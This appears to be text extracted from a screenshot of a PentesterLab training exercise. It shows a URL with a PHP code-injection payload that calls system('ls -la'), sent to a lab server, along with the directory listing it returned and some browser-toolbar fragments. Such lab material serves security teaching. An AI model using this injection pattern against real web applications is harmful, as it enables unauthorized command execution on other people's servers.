 Load
http://192.168.3.51/codeexec/example4.php?name=hacker'.system('ls -la');//
Split...
Execu...
Enable Post data Enable Referrer
PentesterLab.com Home
total 7 drwxr-xr-x 2 www-data www-data 60 Jun 17 2013 . drwxr-xr-x 17 www-data www-data 80 Jun 17 2013 .. -rw-r--r-- 1 www-data www-data 172 Apr
22 15:59 example1.php -rw-r--r-- 1 www-data www-data 1121 Mar 22 2013 example2.php -rw-r--r-- 1 www-data www-data 159 Mar 22 2013
example3.php -rw-r--r-- 1 www-data www-data 191 Mar 22 2013 example4.php -rw-r--r-- 1 www-data www-data 0 Mar 22 2013 index.html Hello
hacker'.system('ls -la');//
© PentesterLab 2013